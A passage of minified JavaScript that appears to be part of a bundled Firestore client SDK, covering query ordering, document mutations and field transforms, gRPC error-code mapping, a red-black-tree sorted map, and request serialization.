0===a&&(a=null),this.path=t,this.collectionGroup=e,this.explicitOrderBy=n,this.filters=r,this.limit=i,this.limitType=o,this.startAt=s,this.endAt=a,this.p=null,this.T=null,this.startAt,this.endAt};function J_(t,e,n,r,i,o,s,a){return new $_(t,e,n,r,i,o,s,a)}function Z_(t){return new $_(t)}function tw(t){return!Qb(t.limit)&&"F"===t.limitType}function ew(t){return!Qb(t.limit)&&"L"===t.limitType}function nw(t){return 0<t.explicitOrderBy.length?t.explicitOrderBy[0].field:null}function rw(t){for(var e=0,n=t.filters;e<n.length;e++){var r=n[e];if(r.g())return r.field}return null}function iw(t){return null!==t.collectionGroup}function ow(t){var e=t;if(null===e.p){e.p=[];var n=rw(e),t=nw(e);if(null!==n&&null===t)n.isKeyField()||e.p.push(new Q_(n)),e.p.push(new Q_(xb.keyField(),"asc"));else{for(var r=!1,i=0,o=e.explicitOrderBy;i<o.length;i++){var s=o[i];e.p.push(s),s.field.isKeyField()&&(r=!0)}r||(n=0<e.explicitOrderBy.length?e.explicitOrderBy[e.explicitOrderBy.length-1].dir:"asc",e.p.push(new Q_(xb.keyField(),n)))}}return e.p}function sw(t){var e=t;if(!e.T)if("F"===e.limitType)e.T=y_(e.path,e.collectionGroup,ow(e),e.filters,e.limit,e.startAt,e.endAt);else{for(var n=[],r=0,i=ow(e);r<i.length;r++){var o=i[r],s="desc"===o.dir?"asc":"desc";n.push(new Q_(o.field,s))}var a=e.endAt?new B_(e.endAt.position,!e.endAt.before):null,t=e.startAt?new B_(e.startAt.position,!e.startAt.before):null;e.T=y_(e.path,e.collectionGroup,n,e.filters,e.limit,a,t)}return e.T}function aw(t,e,n){return new $_(t.path,t.collectionGroup,t.explicitOrderBy.slice(),t.filters.slice(),e,n,t.startAt,t.endAt)}function uw(t,e){return b_(sw(t),sw(e))&&t.limitType===e.limitType}function cw(t){return m_(sw(t))+"|lt:"+t.limitType}function hw(t){return"Query(target="+(e=sw(t),n=e.path.canonicalString(),null!==e.collectionGroup&&(n+=" collectionGroup="+e.collectionGroup),0<e.filters.length&&(n+=", filters: ["+e.filters.map(function(t){return(t=t).field.canonicalString()+" "+t.op+" "+i_(t.value)}).join(", ")+"]"),Qb(e.limit)||(n+=", limit: "+e.limit),0<e.orderBy.length&&(n+=", orderBy: ["+e.orderBy.map(function(t){return(t=t).field.canonicalString()+" ("+t.dir+")"}).join(", ")+"]"),e.startAt&&(n+=", startAt: "+G_(e.startAt)),e.endAt&&(n+=", endAt: "+G_(e.endAt)),"Target("+n+")")+"; limitType="+t.limitType+")";var e,n}function lw(i,t){return t.isFoundDocument()&&(e=i,n=t.key.path,null!==e.collectionGroup?t.key.hasCollectionId(e.collectionGroup)&&e.path.isPrefixOf(n):$b.isDocumentKey(e.path)?e.path.isEqual(n):e.path.isImmediateParentOf(n))&&function(t){for(var e=0,n=i.explicitOrderBy;e<n.length;e++){var r=n[e];if(!r.field.isKeyField()&&null===t.data.field(r.field))return}return 1}(t)&&function(t){for(var e=0,n=i.filters;e<n.length;e++)if(!n[e].matches(t))return;return 1}(t)&&(n=t,(!(t=i).startAt||Y_(t.startAt,ow(t),n))&&(!t.endAt||!Y_(t.endAt,ow(t),n)));var e,n}function fw(a){return function(t,e){for(var n=!1,r=0,i=ow(a);r<i.length;r++){var o=i[r],s=function(t,r,e){var n=t.field.isKeyField()?$b.comparator(r.key,e.key):function(t,e){var n=r.data.field(t),t=e.data.field(t);return null!==n&&null!==t?n_(n,t):vb()}(t.field,e);switch(t.dir){case"asc":return n;case"desc":return-1*n;default:return vb()}}(o,t,e);if(0!==s)return s;n=n||o.field.isKeyField()}return 0}}function pw(t,e){if(t.I){if(isNaN(e))return{doubleValue:"NaN"};if(e===1/0)return{doubleValue:"Infinity"};if(e===-1/0)return{doubleValue:"-Infinity"}}return{doubleValue:Yb(e)?"-0":e}}function dw(t){return{integerValue:""+t}}function gw(t,e){return Xb(e)?dw(e):pw(t,e)}Q=function(){this._=void 0};function vw(t,e){return t instanceof Nw?s_(t=e)||t&&"doubleValue"in t?e:{integerValue:0}:null}var yw,mw,bw=(Gi(Tw,mw=Q),Tw),_w=(Gi(ww,yw=Q),ww);function ww(t){var e=this;return(e=yw.call(this)||this).elements=t,e}function Tw(){return null!==mw&&mw.apply(this,arguments)||this}function Iw(t,e){for(var n=Ow(e),r=0,i=t.elements;r<i.length;r++)!function(e){n.some(function(t){return t_(t,e)})||n.push(e)}(i[r]);return{arrayValue:{values:n}}}var Ew,Sw=(Gi(kw,Ew=Q),kw);function kw(t){var e=this;return(e=Ew.call(this)||this).elements=t,e}function Cw(t,e){for(var n=Ow(e),r=0,i=t.elements;r<i.length;r++)!function(e){n=n.filter(function(t){return!t_(t,e)})}(i[r]);return{arrayValue:{values:n}}}var Aw,Nw=(Gi(Rw,Aw=Q),Rw);function Rw(t,e){var n=this;return(n=Aw.call(this)||this).R=t,n.A=e,n}function Pw(t){return Wb(t.integerValue||t.doubleValue)}function Ow(t){return a_(t)&&t.arrayValue.values?t.arrayValue.values.slice():[]}function Dw(t,e){this.version=t,this.transformResults=e}var xw=function(t,e){this.field=t,this.transform=e},Lw=(Mw.none=function(){return new Mw},Mw.exists=function(t){return new Mw(void 0,t)},Mw.updateTime=function(t){return new Mw(t)},Object.defineProperty(Mw.prototype,"isNone",{get:function(){return void 0===this.updateTime&&void 0===this.exists},enumerable:!1,configurable:!0}),Mw.prototype.isEqual=function(t){return this.exists===t.exists&&(this.updateTime?!!t.updateTime&&this.updateTime.isEqual(t.updateTime):!t.updateTime)},Mw);function Mw(t,e){this.updateTime=t,this.exists=e}function Fw(t,e){return void 0!==t.updateTime?e.isFoundDocument()&&e.version.isEqual(t.updateTime):void 0===t.exists||t.exists===e.isFoundDocument()}G=function(){};function jw(t,e,n){var r,i,o,s;t instanceof Kw?(i=e,o=n,Fw((r=t).precondition,i)&&(s=r.value.clone(),o=Yw(r.fieldTransforms,o,i),s.setAll(o),i.convertToFoundDocument(qw(i),s).setHasLocalMutations())):t instanceof Ww?(o=e,i=n,Fw((s=t).precondition,o)&&(n=Yw(s.fieldTransforms,i,o),(i=o.data).setAll(Gw(s)),i.setAll(n),o.convertToFoundDocument(qw(o),i).setHasLocalMutations())):(e=e,Fw(t.precondition,e)&&e.convertToNoDocument(Eb.min()))}function Uw(t,e){return t.type===e.type&&!!t.key.isEqual(e.key)&&!!t.precondition.isEqual(e.precondition)&&(n=t.fieldTransforms,r=e.fieldTransforms,!!(void 0===n&&void 0===r||n&&r&&wb(n,r,function(t,e){return e=e,(t=t).field.isEqual(e.field)&&(t=t.transform,e=e.transform,t instanceof _w&&e instanceof _w||t instanceof Sw&&e instanceof Sw?wb(t.elements,e.elements,t_):t instanceof Nw&&e instanceof Nw?t_(t.A,e.A):t instanceof bw&&e instanceof bw)})))&&(0===t.type?t.value.isEqual(e.value):1!==t.type||t.data.isEqual(e.data)&&t.fieldMask.isEqual(e.fieldMask));var n,r}function qw(t){return t.isFoundDocument()?t.version:Eb.min()}var Vw,Bw,Kw=(Gi(zw,Bw=G),zw),Ww=(Gi(Hw,Vw=G),Hw);function Hw(t,e,n,r,i){void 0===i&&(i=[]);var o=this;return(o=Vw.call(this)||this).key=t,o.data=e,o.fieldMask=n,o.precondition=r,o.fieldTransforms=i,o.type=1,o}function zw(t,e,n,r){void 0===r&&(r=[]);var i=this;return(i=Bw.call(this)||this).key=t,i.value=e,i.precondition=n,i.fieldTransforms=r,i.type=0,i}function Gw(n){var r=new Map;return n.fieldMask.fields.forEach(function(t){var e;t.isEmpty()||(e=n.data.field(t),r.set(t,e))}),r}function Qw(t,e,n){var r=new Map;yb(t.length===n.length);for(var i=0;i<n.length;i++){var o=t[i],s=o.transform,a=e.data.field(o.field);r.set(o.field,(o=s,s=a,a=n[i],o instanceof _w?Iw(o,s):o instanceof Sw?Cw(o,s):a))}return r}function Yw(t,e,n){for(var r,i=new Map,o=0,s=t;o<s.length;o++){var a=s[o],u=a.transform,c=n.data.field(a.field);i.set(a.field,(r=c,a=e,c=void 0,(u=u)instanceof bw?(c={fields:{__type__:{stringValue:"server_timestamp"},__local_write_time__:{timestampValue:{seconds:a.seconds,nanos:a.nanoseconds}}}},r&&(c.fields.__previous_value__=r),{mapValue:c}):u instanceof _w?Iw(u,r):u instanceof Sw?Cw(u,r):(u=vw(c=u,r),r=Pw(u)+Pw(c.A),s_(u)&&s_(c.A)?dw(r):pw(c.R,r))))}return i}function Xw(t){this.count=t}var $w,Jw,Zw,t0=(Gi(r0,Zw=G),r0),e0=(Gi(n0,Jw=G),n0);function n0(t,e){var n=this;return(n=Jw.call(this)||this).key=t,n.precondition=e,n.type=3,n.fieldTransforms=[],n}function r0(t,e){var n=this;return(n=Zw.call(this)||this).key=t,n.precondition=e,n.type=2,n.fieldTransforms=[],n}function i0(t){switch(t){case ab.OK:return vb(),0;case ab.CANCELLED:case ab.UNKNOWN:case ab.DEADLINE_EXCEEDED:case ab.RESOURCE_EXHAUSTED:case ab.INTERNAL:case ab.UNAVAILABLE:case ab.UNAUTHENTICATED:return;case ab.INVALID_ARGUMENT:case ab.NOT_FOUND:case ab.ALREADY_EXISTS:case ab.PERMISSION_DENIED:case ab.FAILED_PRECONDITION:case ab.ABORTED:case ab.OUT_OF_RANGE:case ab.UNIMPLEMENTED:case ab.DATA_LOSS:return 1;default:return vb(),0}}function o0(t){if(void 0===t)return pb("GRPC error has no .code"),ab.UNKNOWN;switch(t){case $w.OK:return ab.OK;case $w.CANCELLED:return ab.CANCELLED;case $w.UNKNOWN:return ab.UNKNOWN;case $w.DEADLINE_EXCEEDED:return ab.DEADLINE_EXCEEDED;case $w.RESOURCE_EXHAUSTED:return ab.RESOURCE_EXHAUSTED;case $w.INTERNAL:return ab.INTERNAL;case $w.UNAVAILABLE:return ab.UNAVAILABLE;case $w.UNAUTHENTICATED:return ab.UNAUTHENTICATED;case $w.INVALID_ARGUMENT:return ab.INVALID_ARGUMENT;case $w.NOT_FOUND:return ab.NOT_FOUND;case $w.ALREADY_EXISTS:return ab.ALREADY_EXISTS;case $w.PERMISSION_DENIED:return ab.PERMISSION_DENIED;case $w.FAILED_PRECONDITION:return ab.FAILED_PRECONDITION;case $w.ABORTED:return ab.ABORTED;case $w.OUT_OF_RANGE:return ab.OUT_OF_RANGE;case $w.UNIMPLEMENTED:return ab.UNIMPLEMENTED;case $w.DATA_LOSS:return ab.DATA_LOSS;default:return vb()}}(Q=$w=$w||{})[Q.OK=0]="OK",Q[Q.CANCELLED=1]="CANCELLED",Q[Q.UNKNOWN=2]="UNKNOWN",Q[Q.INVALID_ARGUMENT=3]="INVALID_ARGUMENT",Q[Q.DEADLINE_EXCEEDED=4]="DEADLINE_EXCEEDED",Q[Q.NOT_FOUND=5]="NOT_FOUND",Q[Q.ALREADY_EXISTS=6]="ALREADY_EXISTS",Q[Q.PERMISSION_DENIED=7]="PERMISSION_DENIED",Q[Q.UNAUTHENTICATED=16]="UNAUTHENTICATED",Q[Q.RESOURCE_EXHAUSTED=8]="RESOURCE_EXHAUSTED",Q[Q.FAILED_PRECONDITION=9]="FAILED_PRECONDITION",Q[Q.ABORTED=10]="ABORTED",Q[Q.OUT_OF_RANGE=11]="OUT_OF_RANGE",Q[Q.UNIMPLEMENTED=12]="UNIMPLEMENTED",Q[Q.INTERNAL=13]="INTERNAL",Q[Q.UNAVAILABLE=14]="UNAVAILABLE",Q[Q.DATA_LOSS=15]="DATA_LOSS";var s0=(l0.prototype.insert=function(t,e){return new l0(this.comparator,this.root.insert(t,e,this.comparator).copy(null,null,u0.BLACK,null,null))},l0.prototype.remove=function(t){return new l0(this.comparator,this.root.remove(t,this.comparator).copy(null,null,u0.BLACK,null,null))},l0.prototype.get=function(t){for(var e=this.root;!e.isEmpty();){var n=this.comparator(t,e.key);if(0===n)return e.value;n<0?e=e.left:0<n&&(e=e.right)}return null},l0.prototype.indexOf=function(t){for(var e=0,n=this.root;!n.isEmpty();){var r=this.comparator(t,n.key);if(0===r)return e+n.left.size;n=r<0?n.left:(e+=n.left.size+1,n.right)}return-1},l0.prototype.isEmpty=function(){return this.root.isEmpty()},Object.defineProperty(l0.prototype,"size",{get:function(){return this.root.size},enumerable:!1,configurable:!0}),l0.prototype.minKey=function(){return this.root.minKey()},l0.prototype.maxKey=function(){return this.root.maxKey()},l0.prototype.inorderTraversal=function(t){return this.root.inorderTraversal(t)},l0.prototype.forEach=function(n){this.inorderTraversal(function(t,e){return n(t,e),!1})},l0.prototype.toString=function(){var n=[];return this.inorderTraversal(function(t,e){return n.push(t+":"+e),!1}),"{"+n.join(", ")+"}"},l0.prototype.reverseTraversal=function(t){return this.root.reverseTraversal(t)},l0.prototype.getIterator=function(){return new a0(this.root,null,this.comparator,!1)},l0.prototype.getIteratorFrom=function(t){return new a0(this.root,t,this.comparator,!1)},l0.prototype.getReverseIterator=function(){return new a0(this.root,null,this.comparator,!0)},l0.prototype.getReverseIteratorFrom=function(t){return new a0(this.root,t,this.comparator,!0)},l0),a0=(h0.prototype.getNext=function(){var t=this.nodeStack.pop(),e={key:t.key,value:t.value};if(this.isReverse)for(t=t.left;!t.isEmpty();)this.nodeStack.push(t),t=t.right;else for(t=t.right;!t.isEmpty();)this.nodeStack.push(t),t=t.left;return e},h0.prototype.hasNext=function(){return 0<this.nodeStack.length},h0.prototype.peek=function(){if(0===this.nodeStack.length)return null;var t=this.nodeStack[this.nodeStack.length-1];return{key:t.key,value:t.value}},h0),u0=(c0.prototype.copy=function(t,e,n,r,i){return new c0(null!=t?t:this.key,null!=e?e:this.value,null!=n?n:this.color,null!=r?r:this.left,null!=i?i:this.right)},c0.prototype.isEmpty=function(){return!1},c0.prototype.inorderTraversal=function(t){return this.left.inorderTraversal(t)||t(this.key,this.value)||this.right.inorderTraversal(t)},c0.prototype.reverseTraversal=function(t){return this.right.reverseTraversal(t)||t(this.key,this.value)||this.left.reverseTraversal(t)},c0.prototype.min=function(){return this.left.isEmpty()?this:this.left.min()},c0.prototype.minKey=function(){return this.min().key},c0.prototype.maxKey=function(){return this.right.isEmpty()?this.key:this.right.maxKey()},c0.prototype.insert=function(t,e,n){var r=this,i=n(t,r.key);return(r=i<0?r.copy(null,null,null,r.left.insert(t,e,n),null):0===i?r.copy(null,e,null,null,null):r.copy(null,null,null,null,r.right.insert(t,e,n))).fixUp()},c0.prototype.removeMin=function(){if(this.left.isEmpty())return c0.EMPTY;var t=this;return(t=(t=!t.left.isRed()&&!t.left.left.isRed()?t.moveRedLeft():t).copy(null,null,null,t.left.removeMin(),null)).fixUp()},c0.prototype.remove=function(t,e){var n,r=this;if(e(t,r.key)<0)r=(r=!(r.left.isEmpty()||r.left.isRed()||r.left.left.isRed())?r.moveRedLeft():r).copy(null,null,null,r.left.remove(t,e),null);else{if(0===e(t,(r=!((r=r.left.isRed()?r.rotateRight():r).right.isEmpty()||r.right.isRed()||r.right.left.isRed())?r.moveRedRight():r).key)){if(r.right.isEmpty())return c0.EMPTY;n=r.right.min(),r=r.copy(n.key,n.value,null,null,r.right.removeMin())}r=r.copy(null,null,null,null,r.right.remove(t,e))}return r.fixUp()},c0.prototype.isRed=function(){return this.color},c0.prototype.fixUp=function(){var t=this;return t=(t=(t=t.right.isRed()&&!t.left.isRed()?t.rotateLeft():t).left.isRed()&&t.left.left.isRed()?t.rotateRight():t).left.isRed()&&t.right.isRed()?t.colorFlip():t},c0.prototype.moveRedLeft=function(){var t=this.colorFlip();return t=t.right.left.isRed()?(t=(t=t.copy(null,null,null,null,t.right.rotateRight())).rotateLeft()).colorFlip():t},c0.prototype.moveRedRight=function(){var t=this.colorFlip();return t=t.left.left.isRed()?(t=t.rotateRight()).colorFlip():t},c0.prototype.rotateLeft=function(){var t=this.copy(null,null,c0.RED,null,this.right.left);return this.right.copy(null,null,this.color,t,null)},c0.prototype.rotateRight=function(){var t=this.copy(null,null,c0.RED,this.left.right,null);return this.left.copy(null,null,this.color,null,t)},c0.prototype.colorFlip=function(){var t=this.left.copy(null,null,!this.left.color,null,null),e=this.right.copy(null,null,!this.right.color,null,null);return this.copy(null,null,!this.color,t,e)},c0.prototype.checkMaxDepth=function(){var t=this.check();return Math.pow(2,t)<=this.size+1},c0.prototype.check=function(){if(this.isRed()&&this.left.isRed())throw vb();if(this.right.isRed())throw vb();var t=this.left.check();if(t!==this.right.check())throw vb();return t+(this.isRed()?0:1)},c0);function c0(t,e,n,r,i){this.key=t,this.value=e,this.color=null!=n?n:c0.RED,this.left=null!=r?r:c0.EMPTY,this.right=null!=i?i:c0.EMPTY,this.size=this.left.size+1+this.right.size}function h0(t,e,n,r){this.isReverse=r,this.nodeStack=[];for(var i=1;!t.isEmpty();)if(i=e?n(t.key,e):1,r&&(i*=-1),i<0)t=this.isReverse?t.left:t.right;else{if(0===i){this.nodeStack.push(t);break}this.nodeStack.push(t),t=this.isReverse?t.right:t.left}}function l0(t,e){this.comparator=t,this.root=e||u0.EMPTY}function f0(){this.size=0}u0.EMPTY=null,u0.RED=!0,u0.BLACK=!1,u0.EMPTY=(Object.defineProperty(f0.prototype,"key",{get:function(){throw vb()},enumerable:!1,configurable:!0}),Object.defineProperty(f0.prototype,"value",{get:function(){throw vb()},enumerable:!1,configurable:!0}),Object.defineProperty(f0.prototype,"color",{get:function(){throw vb()},enumerable:!1,configurable:!0}),Object.defineProperty(f0.prototype,"left",{get:function(){throw vb()},enumerable:!1,configurable:!0}),Object.defineProperty(f0.prototype,"right",{get:function(){throw vb()},enumerable:!1,configurable:!0}),f0.prototype.copy=function(t,e,n,r,i){return this},f0.prototype.insert=function(t,e,n){return new u0(t,e)},f0.prototype.remove=function(t,e){return this},f0.prototype.isEmpty=function(){return!0},f0.prototype.inorderTraversal=function(t){return!1},f0.prototype.reverseTraversal=function(t){return!1},f0.prototype.minKey=function(){return null},f0.prototype.maxKey=function(){return null},f0.prototype.isRed=function(){return!1},f0.prototype.checkMaxDepth=function(){return!0},f0.prototype.check=function(){return 0},new f0);var p0=(y0.prototype.has=function(t){return null!==this.data.get(t)},y0.prototype.first=function(){return this.data.minKey()},y0.prototype.last=function(){return this.data.maxKey()},Object.defineProperty(y0.prototype,"size",{get:function(){return this.data.size},enumerable:!1,configurable:!0}),y0.prototype.indexOf=function(t){return this.data.indexOf(t)},y0.prototype.forEach=function(n){this.data.inorderTraversal(function(t,e){return n(t),!1})},y0.prototype.forEachInRange=function(t,e){for(var n=this.data.getIteratorFrom(t[0]);n.hasNext();){var r=n.getNext();if(0<=this.comparator(r.key,t[1]))return;e(r.key)}},y0.prototype.forEachWhile=function(t,e){for(var n=void 0!==e?this.data.getIteratorFrom(e):this.data.getIterator();n.hasNext();)if(!t(n.getNext().key))return},y0.prototype.firstAfterOrEqual=function(t){t=this.data.getIteratorFrom(t);return t.hasNext()?t.getNext().key:null},y0.prototype.getIterator=function(){return new d0(this.data.getIterator())},y0.prototype.getIteratorFrom=function(t){return new d0(this.data.getIteratorFrom(t))},y0.prototype.add=function(t){return this.copy(this.data.remove(t).insert(t,!0))},y0.prototype.delete=function(t){return this.has(t)?this.copy(this.data.remove(t)):this},y0.prototype.isEmpty=function(){return this.data.isEmpty()},y0.prototype.unionWith=function(t){var e=this;return e.size<t.size&&(e=t,t=this),t.forEach(function(t){e=e.add(t)}),e},y0.prototype.isEqual=function(t){if(!(t instanceof y0))return!1;if(this.size!==t.size)return!1;for(var e=this.data.getIterator(),n=t.data.getIterator();e.hasNext();){var r=e.getNext().key,i=n.getNext().key;if(0!==this.comparator(r,i))return!1}return!0},y0.prototype.toArray=function(){var e=[];return this.forEach(function(t){e.push(t)}),e},y0.prototype.toString=function(){var e=[];return this.forEach(function(t){return e.push(t)}),"SortedSet("+e.toString()+")"},y0.prototype.copy=function(t){var e=new y0(this.comparator);return e.data=t,e},y0),d0=(v0.prototype.getNext=function(){return this.iter.getNext().key},v0.prototype.hasNext=function(){return this.iter.hasNext()},v0),g0=new s0($b.comparator);function v0(t){this.iter=t}function y0(t){this.comparator=t,this.data=new s0(this.comparator)}var m0=new s0($b.comparator);var b0=new s0($b.comparator);var _0=new p0($b.comparator);function w0(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var n=_0,r=0,i=t;r<i.length;r++)var o=i[r],n=n.add(o);return n}var T0=new p0(_b);var I0=(D0.createSynthesizedRemoteEventForCurrentChange=function(t,e){var n=new Map;return n.set(t,E0.createSynthesizedTargetChangeForCurrentChange(t,e)),new D0(Eb.min(),n,T0,g0,w0())},D0),E0=(O0.createSynthesizedTargetChangeForCurrentChange=function(t,e){return new O0(Mb.EMPTY_BYTE_STRING,e,w0(),w0(),w0())},O0),S0=function(t,e,n,r){this.v=t,this.removedTargetIds=e,this.key=n,this.P=r},k0=function(t,e){this.targetId=t,this.V=e},C0=function(t,e,n,r){void 0===n&&(n=Mb.EMPTY_BYTE_STRING),void 0===r&&(r=null),this.state=t,this.targetIds=e,this.resumeToken=n,this.cause=r},A0=(Object.defineProperty(P0.prototype,"current",{get:function(){return this.N},enumerable:!1,configurable:!0}),Object.defineProperty(P0.prototype,"resumeToken",{get:function(){return this.C},enumerable:!1,configurable:!0}),Object.defineProperty(P0.prototype,"F",{get:function(){return 0!==this.S},enumerable:!1,configurable:!0}),Object.defineProperty(P0.prototype,"$",{get:function(){return this.k},enumerable:!1,configurable:!0}),P0.prototype.O=function(t){0<t.approximateByteSize()&&(this.k=!0,this.C=t)},P0.prototype.M=function(){var n=w0(),r=w0(),i=w0();return this.D.forEach(function(t,e){switch(e){case 0:n=n.add(t);break;case 2:r=r.add(t);break;case 1:i=i.add(t);break;default:vb()}}),new E0(this.C,this.N,n,r,i)},P0.prototype.L=function(){this.k=!1,this.D=L0()},P0.prototype.B=function(t,e){this.k=!0,this.D=this.D.insert(t,e)},P0.prototype.q=function(t){this.k=!0,this.D=this.D.remove(t)},P0.prototype.U=function(){this.S+=1},P0.prototype.K=function(){--this.S},P0.prototype.j=function(){this.k=!0,this.N=!0},P0),N0=(R0.prototype.X=function(t){for(var e=0,n=t.v;e<n.length;e++){var r=n[e];t.P&&t.P.isFoundDocument()?this.Z(r,t.P):this.tt(r,t.key,t.P)}for(var i=0,o=t.removedTargetIds;i<o.length;i++)r=o[i],this.tt(r,t.key,t.P)},R0.prototype.et=function(n){var r=this;this.forEachTarget(n,function(t){var e=r.nt(t);switch(n.state){case 0:r.st(t)&&e.O(n.resumeToken);break;case 1:e.K(),e.F||e.L(),e.O(n.resumeToken);break;case 2:e.K(),e.F||r.removeTarget(t);break;case 3:r.st(t)&&(e.j(),e.O(n.resumeToken));break;case 4:r.st(t)&&(r.it(t),e.O(n.resumeToken));break;default:vb()}})},R0.prototype.forEachTarget=function(t,n){var r=this;0<t.targetIds.length?t.targetIds.forEach(n):this.G.forEach(function(t,e){r.st(e)&&n(e)})},R0.prototype.rt=function(t){var e=t.targetId,n=t.V.count,t=this.ot(e);t&&(__(t=t.target)?0===n?(t=new $b(t.path),this.tt(e,t,d_.newNoDocument(t,Eb.min()))):yb(1===n):this.ct(e)!==n&&(this.it(e),this.Y=this.Y.add(e)))},R0.prototype.ut=function(r){var i=this,o=new Map;this.G.forEach(function(t,e){var n=i.ot(e);n&&(t.current&&__(n.target)&&(n=new $b(n.target.path),null!==i.H.get(n)||i.at(e,n)||i.tt(e,n,d_.newNoDocument(n,r))),t.$&&(o.set(e,t.M()),t.L()))});var s=w0();this.J.forEach(function(t,e){var n=!0;e.forEachWhile(function(t){t=i.ot(t);return!t||2===t.purpose||(n=!1)}),n&&(s=s.add(t))});var t=new I0(r,o,this.Y,this.H,s);return this.H=g0,this.J=x0(),this.Y=new p0(_b),t},R0.prototype.Z=function(t,e){var n;this.st(t)&&(n=this.at(t,e.key)?2:0,this.nt(t).B(e.key,n),this.H=this.H.insert(e.key,e),this.J=this.J.insert(e.key,this.ht(e.key).add(t)))},R0.prototype.tt=function(t,e,n){var r;this.st(t)&&(r=this.nt(t),this.at(t,e)?r.B(e,1):r.q(e),this.J=this.J.insert(e,this.ht(e).delete(t)),n&&(this.H=this.H.insert(e,n)))},R0.prototype.removeTarget=function(t){this.G.delete(t)},R0.prototype.ct=function(t){var e=this.nt(t).M();return this.W.getRemoteKeysForTarget(t).size+e.addedDocuments.size-e.removedDocuments.size},R0.prototype.U=function(t){this.nt(t).U()},R0.prototype.nt=function(t){var e=this.G.get(t);return e||(e=new A0,this.G.set(t,e)),e},R0.prototype.ht=function(t){var e=this.J.get(t);return e||(e=new p0(_b),this.J=this.J.insert(t,e)),e},R0.prototype.st=function(t){var e=null!==this.ot(t);return e||fb("WatchChangeAggregator","Detected inactive target",t),e},R0.prototype.ot=function(t){var e=this.G.get(t);return e&&e.F?null:this.W.lt(t)},R0.prototype.it=function(e){var n=this;this.G.set(e,new A0),this.W.getRemoteKeysForTarget(e).forEach(function(t){n.tt(e,t,null)})},R0.prototype.at=function(t,e){return this.W.getRemoteKeysForTarget(t).has(e)},R0);function R0(t){this.W=t,this.G=new Map,this.H=g0,this.J=x0(),this.Y=new p0(_b)}function P0(){this.S=0,this.D=L0(),this.C=Mb.EMPTY_BYTE_STRING,this.N=!1,this.k=!0}function O0(t,e,n,r,i){this.resumeToken=t,this.current=e,this.addedDocuments=n,this.modifiedDocuments=r,this.removedDocuments=i}function D0(t,e,n,r,i){this.snapshotVersion=t,this.targetChanges=e,this.targetMismatches=n,this.documentUpdates=r,this.resolvedLimboDocuments=i}function x0(){return new s0($b.comparator)}function L0(){return new s0($b.comparator)}var M0={asc:"ASCENDING",desc:"DESCENDING"},F0={"<":"LESS_THAN","<=":"LESS_THAN_OR_EQUAL",">":"GREATER_THAN",">=":"GREATER_THAN_OR_EQUAL","==":"EQUAL","!=":"NOT_EQUAL","array-contains":"ARRAY_CONTAINS",in:"IN","not-in":"NOT_IN","array-contains-any":"ARRAY_CONTAINS_ANY"},j0=function(t,e){this.databaseId=t,this.I=e};function U0(t,e){return t.I?new Date(1e3*e.seconds).toISOString().replace(/\.\d*/,"").replace("Z","")+"."+("000000000"+e.nanoseconds).slice(-9)+"Z":{seconds:""+e.seconds,nanos:e.nanoseconds}}function q0(t,e){return t.I?e.toBase64():e.toUint8Array()}function V0(t){return yb(!!t),Eb.fromTimestamp((t=Kb(t),new Ib(t.seconds,t.nanos)))}function B0(t,e){return new Ob(["projects",t.projectId,"databases",t.database]).child("documents").child(e).canonicalString()}function K0(t){t=Ob.fromString(t);return yb(cT(t)),t}function W0(t,e){return B0(t.databaseId,e.path)}function H0(t,e){e=K0(e);if(e.get(1)!==t.databaseId.projectId)throw new ub(ab.INVALID_ARGUMENT,"Tried to deserialize key from different project: "+e.get(1)+" vs "+t.databaseId.projectId);if(e.get(3)!==t.databaseId.database)throw new ub(ab.INVALID_ARGUMENT,"Tried to deserialize key from different database: "+e.get(3)+" vs "+t.databaseId.database);return new $b(Y0(e))}function z0(t,e){return B0(t.databaseId,e)}function G0(t){t=K0(t);return 4===t.length?Ob.emptyPath():Y0(t)}function Q0(t){return new Ob(["projects",t.databaseId.projectId,"databases",t.databaseId.database]).canonicalString()}function Y0(t){return yb(4<t.length&&"documents"===t.get(4)),t.popFirst(5)}function X0(t,e,n){return{name:W0(t,e),fields:n.value.mapValue.fields}}function $0(t,e,n){var r=H0(t,e.name),t=V0(e.updateTime),e=new f_({mapValue:{fields:e.fields}}),e=d_.newFoundDocument(r,t,e);return n&&e.setHasCommittedMutations(),n?e.setHasCommittedMutations():e}function J0(t,e){var n,r,i;if(e instanceof Kw)n={update:X0(t,e.key,e.value)};else if(e instanceof t0)n={delete:W0(t,e.key)};else if(e instanceof Ww)n={update:X0(t,e.key,e.data),updateMask:(r=e.fieldMask,i=[],r.fields.forEach(function(t){return i.push(t.canonicalString())}),{fieldPaths:i})};else{if(!(e instanceof e0))return vb();n={verify:W0(t,e.key)}}return 0<e.fieldTransforms.length&&(n.updateTransforms=e.fieldTransforms.map(function(t){var e=t.transform;if(e instanceof bw)return{fieldPath:t.field.canonicalString(),setToServerValue:"REQUEST_TIME"};if(e instanceof _w)return{fieldPath:t.field.canonicalString(),appendMissingElements:{values:e.elements}};if(e instanceof Sw)return{fieldPath:t.field.canonicalString(),removeAllFromArray:{values:e.elements}};if(e instanceof Nw)return{fieldPath:t.field.canonicalString(),increment:e.A};throw vb()})),e.precondition.isNone||(n.currentDocument=void 0!==(e=e.precondition).updateTime?{updateTime:U0(t,e.updateTime.toTimestamp())}:void 0!==e.exists?{exists:e.exists}:vb()),n}function Z0(e,t){var n=t.currentDocument?void 0!==(s=t.currentDocument).updateTime?Lw.updateTime(V0(s.updateTime)):void 0!==s.exists?Lw.exists(s.exists):Lw.none():Lw.none(),r=t.updateTransforms?t.updateTransforms.map(function(t){return function(t,e){var n,r=null;"setToServerValue"in e?(yb("REQUEST_TIME"===e.setToServerValue),r=new bw):"appendMissingElements"in e?(n=e.appendMissingElements.values||[],r=new _w(n)):"removeAllFromArray"in e?(n=e.removeAllFromArray.values||[],r=new Sw(n)):"increment"in e?r=new Nw(t,e.increment):vb();e=xb.fromServerFormat(e.fieldPath);return new xw(e,r)}(e,t)}):[];if(t.update){t.update.name;var i=H0(e,t.update.name),o=new f_({mapValue:{fields:t.update.fields}});if(t.updateMask){var s=(s=t.updateMask.fieldPaths||[],new Lb(s.map(function(t){return xb.fromServerFormat(t)})));return new Ww(i,o,s,n,r)}return new Kw(i,o,n,r)}if(t.delete){r=H0(e,t.delete);return new t0(r,n)}if(t.verify){t=H0(e,t.verify);return new e0(t,n)}return vb()}function tT(t,e){return{documents:[z0(t,e.path)]}}function eT(t,e){var 